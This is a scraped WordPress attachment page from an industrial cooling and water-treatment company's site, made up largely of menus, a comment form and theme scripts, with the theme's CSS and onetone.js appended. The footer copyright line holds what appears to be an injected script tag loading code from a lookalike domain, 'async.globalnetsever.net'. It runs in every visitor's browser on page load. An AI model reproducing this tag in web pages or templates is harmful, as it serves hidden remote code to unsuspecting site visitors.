		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://alfacool.com/pressure-gauges/"><span>PRESSURE GAUGES</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://alfacool.com/lps/"><span>LPS AND HPS</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://alfacool.com/controller/"><span>TEMPERATURE CONTROLLER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://alfacool.com/axial-fan/"><span>AXIAL FAN</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://alfacool.com/accumulator/"><span>ACCUMULATOR</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://alfacool.com/suction-valve/"><span>SUCTION VALVE/ DISCHARGE VALVE</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://alfacool.com/discharge-valve/"><span>RECEIVER</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-291"><a href="https://alfacool.com/heat-exchanger-2/"><span>HEAT EXCHANGER</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://alfacool.com/plate-type-heat-exchanger/"><span>PLATE TYPE HEAT EXCHANGER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://alfacool.com/shell-and-tube-type-heat-exchanger/"><span>SHELL AND TUBE TYPE HEAT EXCHANGER</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-106"><a href="https://alfacool.com/water-treatment-plant-2/"><span>Water Treatment Plant</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://alfacool.com/water-softening-plant/"><span>WATER SOFTENING PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://alfacool.com/de-mineralize-plant/"><span>DE-MINERALIZE PLANT/ DM PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://alfacool.com/mix-bed-plants/"><span>MIX BED PLANTS</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://alfacool.com/pressure-sand-filter/"><span>PRESSURE SAND FILTER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://alfacool.com/activated-carbon-filter/"><span>ACTIVATED CARBON FILTER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://alfacool.com/de-alkanizer-plant/"><span>DEALKANIZER PLANT</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://alfacool.com/reverse-osmosis-plants/"><span>RO Plants / Reverse Osmosis Plants</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://alfacool.com/industrial-ro-plant/"><span>INDUSTRIAL RO PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://alfacool.com/domestic-ro-plant/"><span>DOMESTIC RO SYSTEM</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://alfacool.com/water-cooler/"><span>WATER COOLER</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-299"><a href="https://alfacool.com/condensor/"><span>CONDENSOR</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://alfacool.com/water-cooled-condenser/"><span>WATER COOLED CONDENSER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://alfacool.com/air-cooled-condenser/"><span>AIR COOLED CONDENSER</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://alfacool.com/air-washer/"><span>AIR WASHER</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://alfacool.com/de-set-canopy/"><span>DE SET CANOPY</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306"><a href="https://alfacool.com/pollution-control-plant/"><span>POLLUTION CONTROL PLANT</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://alfacool.com/air-pollution-control-plant/"><span>AIR POLLUTION CONTROL PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-312"><a href="https://alfacool.com/waste-water-treatment-plant/"><span>WASTE WATER TREATMENT PLANT</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://alfacool.com/effluent-treatment-plant/"><span>EFFLUENT TREATMENT PLANT</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://alfacool.com/biological-treatment-plant/"><span>BIOLOGICAL TREATMENT PLANT</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://alfacool.com/sewage-treatment-plant/"><span>SEWAGE TREATMENT PLANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://alfacool.com/demineralization-plant/"><span>Water Treatment Chemical</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-342"><a href="https://alfacool.com/cooling-tower-chemical/"><span>COOLING TOWER CHEMICAL</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://alfacool.com/antiscalant/"><span>ANTISCALANT</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://alfacool.com/biocide-a/"><span>BIOCIDE A</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://alfacool.com/biocide-b/"><span>BIOCIDE B</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://alfacool.com/bio-dispercent/"><span>BIO DISPERCENT</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-354"><a href="https://alfacool.com/descaling-chemicals/"><span>Descaling Chemicals</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://alfacool.com/descalant-for-water-scale/"><span>Descalant for Water Scale</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://alfacool.com/passivation/"><span>Passivation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://alfacool.com/descalant-for-oilgrease-cleaning/"><span>Descalant for Oil/grease Cleaning</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://alfacool.com/boiler-water-chemicals/"><span>Boiler Water Chemicals</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://alfacool.com/multi-purpose-for-raw-water/"><span>Multi purpose (For Raw Water)</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://alfacool.com/multi-purpose-amine-base-for-soft-water/"><span>Multi purpose Amine Base (For Soft Water)</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://alfacool.com/multi-purpose-for-dm-water/"><span>Multi purpose (For DM Water)</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://alfacool.com/anti-scalant-cum-corrosion-inhibitor-phosphate-base/"><span>Anti Scalant Cum Corrosion Inhibitor Phosphate Base</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://alfacool.com/ph-buster/"><span>PH Buster</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://alfacool.com/oxygen-scavenger/"><span>Oxygen Scavenger</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://alfacool.com/sludge-conditioner/"><span>Sludge Conditioner</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://alfacool.com/fuel-additive/"><span>Fuel Additive</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://alfacool.com/water-treatment-resins/"><span>Water Treatment Resins</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://alfacool.com/cation-resin-for-softner/"><span>Cation Resin For Softner</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://alfacool.com/cation-resin-for-dm-plant/"><span>Cation Resin For DM Plant</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://alfacool.com/anion-resin/"><span>Anion Resin</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://alfacool.com/super-charge-resin/"><span>Super Charge Resin</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://alfacool.com/colour-removing-resin/"><span>Colour Removing Resin</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://alfacool.com/e-t-p-chemicals/"><span>E.T.P. Chemicals</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://alfacool.com/polyelectrolytes/"><span>Polyelectrolytes</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://alfacool.com/activated-carbon/"><span>Activated Carbon</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://alfacool.com/etp-chemical/"><span>ETP CHEMICAL</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://alfacool.com/certificates/"><span>Certificates</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alfacool.com/our-clients/"><span>Our Clients</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://alfacool.com/contact/"><span>Contact Us</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
                         </header>
            <div class="slider-wrap"></div>
        </div><article id="post-1030" class="post-1030 attachment type-attachment status-inherit hentry" role="article">

<section class="page-title-bar title-left no-subtitle" style="">
            <div class="container">
                            <hgroup class="page-title">
                    <h1>banner1-1</h1>
                </hgroup>
                                
		<div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb">
			<span class="trail-before"><div class=''></span> 
			<span class="trail-begin"><a href="https://alfacool.com" title="Alfacool Engineering Company" rel="home">Home</a></span>
			 <span class="sep">/</span> <span class="trail-end">banner1-1</span>
			 <span class="trail-after"></div></span>
		</div> 
                <div class="clearfix"></div>            
            </div>
        </section>
         
<div class="post-wrap">
            <div class="container">
                <div class="post-inner row no-aside">
                    <div class="col-main">
                        <section class="post-main" role="main" id="content">
                                                                             <article class="post type-post">
                                                            <div class="entry-main">
                                    <div class="entry-header">                                            
                                        <h1 class="entry-title">banner1-1</h1>
                                        <ul class="entry-meta">
                                            <li class="entry-date"><i class="fa fa-calendar"></i><a href="https://alfacool.com/2017/09/">Sep 08, 2017</a></li>
                                            <li class="entry-author"><i class="fa fa-user"></i>admin</li>
                                            <li class="entry-catagory"><i class="fa fa-file-o"></i></li>
                                            <li class="entry-comments"><i class="fa fa-comment"></i><a href="https://alfacool.com/banner1-1-2/#comments"><a href="https://alfacool.com/banner1-1-2/#respond" class="comments-link" >No comments yet</a></a></li>
                                              
                                            
                                        </ul>
                                    </div>
                                    <div class="entry-content">                                        
                                        <p class="attachment"><a href='https://alfacool.com/wp-content/uploads/2017/09/banner1-1-1.jpg'><img width="300" height="115" src="https://alfacool.com/wp-content/uploads/2017/09/banner1-1-1-300x115.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://alfacool.com/wp-content/uploads/2017/09/banner1-1-1-300x115.jpg 300w, https://alfacool.com/wp-content/uploads/2017/09/banner1-1-1-768x295.jpg 768w, https://alfacool.com/wp-content/uploads/2017/09/banner1-1-1-1024x394.jpg 1024w, https://alfacool.com/wp-content/uploads/2017/09/banner1-1-1.jpg 1300w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
      
                                                                            </div>
                                    <div class="entry-footer">
                                                                            </div>
                                </div>
                            </article>
                            <div class="post-attributes">
							                                <!--About Author-->
                                <div class="about-author">
                                    <h3>About the author: admin</h3>
                                    <div class="author-avatar">
                                        <img alt='' src='https://secure.gravatar.com/avatar/d0652c745616adde8c5b7f3ff0e213d0?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0652c745616adde8c5b7f3ff0e213d0?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                                    </div>
                                    <div class="author-description">
                                                                            </div>
                                </div><!--About Author End-->
                                                                
                                                                 			                                                                                        <!--Comments Area-->                                
                                <div class="comments-area text-left">
                                     

			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" class="respondbg">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banner1-1-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://alfacool.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published.</p><div class="clear"></div><p class="form-allowed-tags"></p>
<section class="comment-form-comment form-group"><div id="comment-textarea"><textarea id="comment" name="comment" placeholder="Message"  cols="45" rows="8"  class="textarea-comment form-control" aria-required="true"></textarea></div></section><div class="row"><section class="comment-form-author form-group col-md-4"><input id="author" class="input-name form-control" name="author" placeholder="Name"  type="text" value="" size="30" aria-required='true' /></section>
<section class="comment-form-email form-group col-md-4"><input id="email" class="input-name form-control" name="email" placeholder="Email"  type="text" value="" size="30" aria-required='true' /></section>
<section class="comment-form-url form-group col-md-4"><input id="url" class="input-name form-control" placeholder="Website" name="url"  type="text" value="" size="30" /></section></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1030' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
                                </div>
                                <!--Comments End-->
                                      </div>
                            
                            
                        </section>
                    </div>
                                                        </div>
            </div>  
        </div>

      </article>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><link rel='stylesheet' id='chats_css-css' href='https://alfacool.com/wp-content/plugins/chats/assets/chats.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alfacool.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.2.8' id='jquery-mb-ytplayer-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/respond.min.js?ver=6.2.8' id='respond-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/jquery.prettyPhoto.js?ver=3.1.5' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.countTo.js?ver=6.2.8' id='jquery-countto-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' id='onetone-default-js-extra'>
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/alfacool.com\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/alfacool.com\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"","sticky_header":"yes","isMobile":"0","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/js/onetone.js?ver=2.4.7' id='onetone-default-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.2.8' id='jabvfcr_script-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/chats/assets/admin2.js?ver=1.3.7' id='chats_settings_js_admin_bar-js'></script>
<script type='text/javascript' id='chats_js-js-extra'>
/* <![CDATA[ */
var chats_parameters = {"site_url":"https:\/\/alfacool.com","request_url":"https:\/\/alfacool.com\/wp-admin\/admin-ajax.php","cookie_prefix":"chats_hash","tag_prefix":"chats","sound_path":"https:\/\/alfacool.com\/wp-content\/plugins\/chats\/assets","assets_path":"https:\/\/alfacool.com\/wp-content\/plugins\/chats\/assets","show_copyright_time":"0","show_copyright":"1","popup_automatically":"","popup_automatically_delay_sec":"","chat_timezone":"","ask_name":"","ask_email":"","show_status_indicator":"0","status_indicator":"online","text":{"admin_signature":"Admin","user_signature":"You","hello_message":"Hello. Do you have any questions?","panel_title":"Chat with us","enter_text_placeholder":"Enter your message...","btn_finish_text":"Finish","offline_message":"Sorry, but we are offline now. Please, leave your contact email and your message. We will communicate with you as soon as possible.","email_label":"Email","name_label":"Name","message_label":"Message","send_email":"Send email","offline_thank_message":"Your message was sent. Thank you.","label_ask_name":"","label_ask_email":""},"color":{"panel_background":"#2785c1","panel_border_color":"#2785c1","body_background":"#ffffff","btn_finish_background":"#fcfcfb","btn_finish_color":"#333333","btn_finish_border_color":"#c4c4c3","btn_expand_background":"#46a0da","admin_signature_color":"#627aad","admin_text_color":"#333333","user_signature_color":"#000000","user_text_color":"#333333","time_color":"#909090","message_border_color":"#f2f2f2","write_panel_background":"#f0f0ef","write_area_background":"#ffffff","write_area_color":"#333333"},"template":{"width":300,"position":"right","status":1,"show_avatars":0,"admin_avatar":"https:\/\/alfacool.com\/wp-content\/plugins\/chats\/assets\/admin_avatar.png","user_avatar":"https:\/\/alfacool.com\/wp-content\/plugins\/chats\/assets\/user_avatar.png"},"offline_form_fields":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/chats/assets/chats.js?ver=1.3.7' id='chats_js-js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=6.2.8' id='webfont-loader-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f466ee2b4ad245d98969e42e98498374","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sg2plzcpnl492047'},{'dcenter':'sg2'},{'cp_id':'4430689'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://alfacool.com/wp-content/themes/onetone/css/onetone-ms.css?ver=2.4.7
body_size: -250
content:
.magee-accordion h4.panel-title {
    color: #a0a0a0;
}

.person-vcard .person-title:after {
    display: none;
}

.counter:after {
    display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://alfacool.com/wp-content/themes/onetone/js/onetone.js?ver=2.4.7
body_size: 2810
content:
(function($){

// contact form
function IsEmail($email ) {
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	return emailReg.test( $email );
	}

jQuery("form.contact-form #submit").click(function(){
	var obj     = jQuery(this).parents(".contact-form");
	var Name    = obj.find("input#name").val();
	var Email   = obj.find("input#email").val();
	var Message = obj.find("textarea#message").val();
	var sendto  = obj.find("input#sendto").val();
	var notice  = obj.find(".noticefailed");
	
	
	if( !notice.length ){
		obj.append('<div class="noticefailed"></div>');
		notice  = obj.find(".noticefailed");
	}

	notice.text("");
	if(Name ===''){
		notice.html(onetone_params.i18n.i3);
		return false;
	}
	if( !IsEmail( Email ) ) {
		notice.html(onetone_params.i18n.i2);
		return false;
	}
	if(Message === ''){
		notice.html(onetone_params.i18n.i4);
		return false;
	}

	notice.html("");
	notice.append("<img alt='loading' class='loading' src='"+onetone_params.themeurl+"/images/loading.gif' />");
	jQuery.ajax({
		type:"POST",
		dataType:"json",
		url:onetone_params.ajaxurl,
		data:{'Name':Name,'Email':Email,'Message':Message,'sendto':sendto,'action':'onetone_contact'},
		success:function(data){ 
			if(data.error==0){
				notice.addClass("noticesuccess").removeClass("noticefailed");
				obj.find(".noticesuccess").html(data.msg);
			}else{
				notice.html(data.msg);	
			}
			jQuery('.loading').remove();obj[0].reset();
			},
		error:function(){
			notice.html("Error.");
			obj.find('.loading').remove();
			}
		});
	});

//top menu
$(".site-navbar,.home-navbar").click(function(){
	$(".top-nav").toggle();
});

$('.top-nav ul li').hover(function(){
	$(this).find('ul:first').slideDown(100);
	$(this).addClass("hover");
},function(){
	$(this).find('ul').css('display','none');
	$(this).removeClass("hover");
});


$('.top-nav li ul li:has(ul)').find("a:first").append(" <span class='menu_more'>»</span> ");

var windowWidth = $(window).width(); 
if(windowWidth > 939){
	if($(".site-main .sidebar").height() > $(".site-main .main-content").height()){
		$(".site-main .main-content").css("height",($(".site-main .sidebar").height()+140)+"px");
	}
}else{
	$(".site-main .main-content").css("height","auto");
}

$(window).resize(function() {

var windowWidth = $(window).width(); 
	if(windowWidth > 939){
		if( $(".site-main .sidebar").height() > $(".site-main .main-content").height() ){
			$(".site-main .main-content").css("height",($(".site-main .sidebar").height()+140)+"px");
		}
	}else{
		$(".site-main .main-content").css("height","auto");
	}	
	if(windowWidth > 919){
		$(".top-nav").show();
	}else{
		$(".top-nav").hide();
	}
	});
	
})(jQuery);

jQuery(document).ready(function($){

	var adminbarHeight = function(){
	var stickyTop;
	if ($("body.admin-bar").length) {
        if ($(window).width() < 765) {
            stickyTop = 46;
        } else {
            stickyTop = 32;
        }
    } else {
        stickyTop = 0;
    }
	return stickyTop;
	}
	var is_rtl = false;
	var stickyTop;
	if( onetone_params.is_rtl === '1' || onetone_params.is_rtl === 'on' )
	is_rtl = true;
	stickyTop = adminbarHeight();
	
	
	// page height
	var page_min_height = $(window).height() - $('footer').outerHeight()- stickyTop;
		
	if($('header').length)
		page_min_height = page_min_height - $('header').outerHeight();
		
	if($('.page-title-bar').length)
		page_min_height = page_min_height - $('.page-title-bar').outerHeight();
		
	$('.page-wrap,.post-wrap').css({'min-height':page_min_height});
	
 //slider
if( $("section.homepage-slider .item").length >1 ){
	if( onetone_params.slide_fullheight == '1' && $(window).width() > 1024 ){
		$('section.homepage-slider').height($(window).height()-stickyTop);
		$('section.homepage-slider .item').height($(window).height()-stickyTop);
}

$("#onetone-owl-slider").owlCarousel({
	nav:(onetone_params.slider_control === '1' || onetone_params.slider_control === 'on')?true:false,
	dots:(onetone_params.slider_pagination === '1' || onetone_params.slider_pagination === 'on') == '1'?true:false,
	slideSpeed : 300,
	items:1,
	autoplay:(onetone_params.slide_autoplay === '1'|| onetone_params.slide_autoplay === 'on')?true:false,
	margin:0,
	rtl: is_rtl,
	loop:true,
	paginationSpeed : 400,
	singleItem:true,
	autoplayTimeout:parseInt(onetone_params.slideSpeed)
});
}

//related posts
if($(".onetone-related-posts").length){
	$(".onetone-related-posts").owlCarousel({
		navigation : false, // Show next and prev buttons
		pagination: false,
		loop:false,
		items:4,
		slideSpeed : 300,
		paginationSpeed : 400,
		margin:15,
		rtl: is_rtl,
		singleItem:false,
		responsive:{
			320:{
				items:1,
				nav:false
			},
			768:{
				items:2,
				nav:false
			},
			992:{
				items:3,
				nav:false
			},
			1200:{
				items:4,
				nav:false,
			}
		}
		});
		}

if($("section.homepage-slider .item").length ==1 ){
	$("section.homepage-slider .owl-carousel").show();
}
$(".site-nav-toggle").click(function(){
	$(".site-nav").toggle();
});
	
$('.menu-item-has-children > ul').before('<span class="menu-item-toggle"></span>');
$(document).on('click', "span.menu-item-toggle",function(e){
	$(this).siblings('ul').toggle();
});
// retina logo
if( window.devicePixelRatio > 1 ){
	if($('.normal_logo').length && $('.retina_logo').length){
		$('.normal_logo').hide();
		$('.retina_logo').show();
	}
	$('.page-title-bar').addClass('page-title-bar-retina');
	}
	
//video background
	var myPlayer;
	$(function () {
	myPlayer = $("#onetone-youtube-video").YTPlayer();
	$("#onetone-youtube-video").on("YTPReady",function(e){
		$(".video-section,.video-section section").css('background', 'none');
		$(".video-section").parent('section.section').css('background', 'none');		
		$("#video-controls").show();
	});
});

// BACK TO TOP
$(window).scroll(function(){
	if($(window).scrollTop() > 200){
		$("#back-to-top").fadeIn(200);
	} else{
		$("#back-to-top").fadeOut(200);
	}
});
	
$('#back-to-top, .back-to-top').click(function() {
	$('html, body').animate({ scrollTop:0 }, '800');
	return false;
});

//parallax background image
$('.onetone-parallax').parallax("50%", 0.1);

// parallax scrolling
if( $('.parallax-scrolling').length ){
	$('.parallax-scrolling').parallax({speed : 0.15});
}

//sticky header
$(window).scroll(function(){
	var scrollTop = $(window).scrollTop(); 
	if( $('div.fxd-header').length ){
		if (scrollTop > 0 ) {
			$('.fxd-header').css({'top':stickyTop}).show();
			$('header').addClass('fixed-header');
		}else{
			$('.fxd-header').hide();
			$('header').removeClass('fixed-header');
		}
	}
});

// sticky header
$(document).on('click', "a.scroll,.onetone-nav a[href^='#']",function(e){
	if($(window).width() <= 919) {
		$(".site-nav").hide();
	}
	var selectorHeight = 0;
	if( $('.fxd-header').length )
		var selectorHeight = $('.fxd-header').outerHeight();  
	var scrollTop = $(window).scrollTop(); 
	e.preventDefault();
	var id = $(this).attr('href');
	if(typeof $(id).offset() !== 'undefined'){
		var goTo = $(id).offset().top - selectorHeight - stickyTop  + 1;
		$("html, body").animate({ scrollTop: goTo }, 1000);
	}
	});

$('header .site-nav ul,ul.onetone-dots').onePageNav({filter: 'a[href^="#"]',scrollThreshold:0.3});	

// smooth scrolling  btn 
$("div.page a[href^='#'],div.post a[href^='#'],div.home-wrapper a[href^='#'],.banner-scroll a[href^='#'],a.banner-scroll[href^='#']").on('click', function(e){
	var selectorHeight = $('header').height();   
	var scrollTop = $(window).scrollTop(); 
	e.preventDefault();
